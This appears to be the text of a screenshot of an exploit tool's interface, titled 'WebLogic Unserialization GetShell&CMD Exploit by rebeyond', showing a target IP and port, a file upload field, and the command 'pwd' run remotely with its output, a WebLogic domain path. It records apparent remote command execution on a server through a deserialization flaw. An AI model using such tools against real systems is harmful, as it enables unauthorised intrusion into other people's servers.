 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 210.51.183.207 Port: 80 DisConn
FilePath: Upload
CMD: pwd Execute
Result: /usr/local/Oracle/Middleware/user_projects/domains/base_domain
www.wooyun.org